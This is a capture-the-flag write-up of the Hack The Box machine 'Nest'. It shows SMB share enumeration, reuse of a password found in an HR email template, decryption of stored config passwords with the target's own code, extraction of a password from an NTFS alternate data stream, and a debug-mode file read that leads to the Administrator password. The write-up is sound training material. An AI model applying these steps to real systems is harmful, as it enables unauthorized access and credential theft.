HTB Nest
10.10.10.178 - Nest
| Hack The Box | Created by | Points |
|---|---|---|
| Link | VbScrub | 20 |
- 10.10.10.178 - Nest
Open ports
luc@kali:~/HTB/Nest$ nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.178

| Port | Service |
|---|---|
| 445/tcp | SMB |
| 4386/tcp | Reporting Service V1.2 |
Anonymous SMB access
First we check what content we can see on the SMB port. We can list all content we’ve access to with smbmap and the -R parameter to recursive list all files.
luc@kali:~/HTB/Nest/SMB$ smbmap -H 10.10.10.178 -u null -P 445 -R

We can see 2 files that look important, \Data\Shared\Maintenance\Maintenance Alerts.txt and \Data\Shared\Templates\HR\Welcome Email.txt so we need to mount the Data share.
luc@kali:~/HTB/Nest/SMB$ mkdir data
luc@kali:~/HTB/Nest/SMB$ sudo mount //10.10.10.178/data data
/Data/Shared/Templates/HR/Welcome Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
Using the TempUser credentials
First we check what content we can see on the SMB port with these new credentials. We’re still using -R for a recursive search for files and folders, but we also added the -g parameter to format the output so we can use grep and filter for all files where the size isn’t 0.
luc@kali:~/HTB/Nest/SMB$ smbmap -H 10.10.10.178 -u TempUser -p welcome2019 -P 445 -R -g | grep -v 'fileSize:0'

We’ll need to remount the data share with our new credentials to access these files.
luc@kali:~/HTB/Nest/SMB$ sudo umount data
luc@kali:~/HTB/Nest/SMB$ sudo mount //10.10.10.178/data data -o username=TempUser,password=welcome2019
/Data/IT/Configs/RU Scanner/RU_config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
This password value looks important, but we don’t know what to do with it for now.
/Data/IT/Configs/NotepadPlusPlus/config.xml
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
We can see that a files on the \\HTB-NEST\Secure$\IT\Carl share has been accessed, we’ve seen the Secure$\IT folder before, but we were unable to list the content of that folder. We can now try to access that Carl folder directly.
luc@kali:~/HTB/Nest/SMB$ smbmap -H 10.10.10.178 -u TempUser -p welcome2019 -P 445 -r Secure$/IT/Carl

We can also mount this directory
luc@kali:~/HTB/Nest/SMB$ mkdir Carl
luc@kali:~/HTB/Nest/SMB$ sudo mount //10.10.10.178/Secure$/IT/Carl Carl -o username=TempUser,password=welcome2019

We can find a Visual Studio solution named RUScanner in this share. We’ll move this solution to a Windows 10 machine with Visual Studio 2019 installed to run this.
RUScanner to decrypt c.smith credentials
Looking at the source code we can find this code that reads a config file and decrypts the password.
Module Module1
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
End Sub
End Module
Running this code on the RU_Config.xml we found earlier shows the password for user c.smith, xRxRxPANCAK3SxRxRx.

Using c.smith credentials
luc@kali:~/HTB/Nest/SMB$ smbmap -H 10.10.10.178 -u c.smith -p xRxRxPANCAK3SxRxRx -P 445 -R -g | grep -v 'fileSize:0'

We can see that we now have access to Users\C.Smith so the next step is to mount that share.
luc@kali:~/HTB/Nest/SMB$ mkdir C.Smith
luc@kali:~/HTB/Nest/SMB$ sudo mount //10.10.10.178/Users/C.Smith C.Smith -o username=c.smith,password=xRxRxPANCAK3SxRxRx
Reading the user flag
luc@kali:~/HTB/Nest/SMB/C.Smith$ cat user.txt; echo
cf71b254************************
HQK Reporting
The C.Smith folder has a subfolder named HQK Reporting this is the software we found on port 4386. The Debug Mode Password.txt file is empty and HQK_config_backup.xml only confirms that this software uses port 4386.
Alternative streams on Debug Mode Password.txt
We can’t be sure how the HQK reporting software works, but it’s interesting there there is a file named Debug Mode Password.txt. This file looks like a normal empty file, but a closer investigation shows that there is an Alternate Data Stream (ADS). This is an ability of an NTFS file system. We can use smbclient and the allinfo command to see this alternate stream.
luc@kali:~/HTB/Nest/SMB/C.Smith/HQK Reporting$ smbclient \\\\10.10.10.178\\Users --user=c.smith
Enter WORKGROUP\c.smith's password:
Try "help" to get a list of possible commands.
smb: \> cd C.Smith\
smb: \C.Smith\> cd "HQK Reporting"
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Fri Aug 9 01:06:12 AM 2019 CEST
access_time: Fri Aug 9 01:06:12 AM 2019 CEST
write_time: Fri Aug 9 01:08:17 AM 2019 CEST
change_time: Fri Aug 9 01:08:17 AM 2019 CEST
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \C.Smith\HQK Reporting\> more "Debug Mode Password.txt:Password"
WBQ201953D8w
HQK Reporting Service V1.2
We can now use this password to enable the debug options on the HQK Reporting Service. Enabling the debug options allows us to use setdir to change directory and list to show the files in the directory. We can use showquery to read files. We use this to go to the ../LDAP folder and read the content of Ldap.conf.
luc@kali:~/HTB/Nest/SMB/C.Smith/HQK Reporting$ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>DEBUG WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>setdir ..
Current directory set to HQK
>LIST
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>setdir LDAP
Current directory set to LDAP
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: LDAP
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=

Decrypting the administrator hash
We’ve access to HqkLdap.exe in C.Smith/HQK Reporting/AD Integration Module and we can use dotPeek to decompile this program and export the source code to a Visual Studio project.
We can find the code that reads the config file in MainModule.cs
LdapSearchSettings ldapSearchSettings = new LdapSearchSettings();
string[] strArray = File.ReadAllLines(MyProject.Application.CommandLineArgs[0]);
int index = 0;
while (index < strArray.Length)
{
string str = strArray[index];
if (str.StartsWith("Domain=", StringComparison.CurrentCultureIgnoreCase))
ldapSearchSettings.Domain = str.Substring(checked (str.IndexOf('=') + 1));
else if (str.StartsWith("User=", StringComparison.CurrentCultureIgnoreCase))
ldapSearchSettings.Username = str.Substring(checked (str.IndexOf('=') + 1));
else if (str.StartsWith("Password=", StringComparison.CurrentCultureIgnoreCase))
ldapSearchSettings.Password = CR.DS(str.Substring(checked (str.IndexOf('=') + 1)));
checked { ++index; }
}
Ldap ldap = new Ldap();
ldap.Username = ldapSearchSettings.Username;
ldap.Password = ldapSearchSettings.Password;
ldap.Domain = ldapSearchSettings.Domain;
We can replace the code in main with our code that only decrypts the password value.
var enctrypedPassword = "yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=";
var decryptedPassword = CR.DS(enctypedPassword);
Using the Administrator password
luc@kali:~/HTB/Nest/SMB$ smbclient \\\\10.10.10.178\\c$ -U administrator
Enter WORKGROUP\administrator's password:
smb: \> cd Users
smb: \Users\> cd Administrator
smb: \Users\Administrator\> cd Desktop
smb: \Users\Administrator\Desktop\> more root.txt
6594c2eb************************
TL;DR
- Anonymous SMB access shows file (welcome email) with TempUser credentials
- TempUser SMB access shows config file (/Data/IT/Configs/NotepadPlusPlus/config.xml) that includes new path (\HTB-NEST\Secure$\IT\Carl)
- TempUser SMB access shows config file (/Data/IT/Configs/RU Scanner/RU_config.xml) that includes encrypted password for c.smith
- \HTB-NEST\Secure$\IT\Carl includes Visual Studio project that allows us to decrypt password for c.smith
- C.smith SMB access shows file (Debug Mode Password.txt) with password in Alternate Data Stream
- Full access to reporting software shows encrypted administrator password
- Decompilation of file in C.smith share allows for decrypting administrator password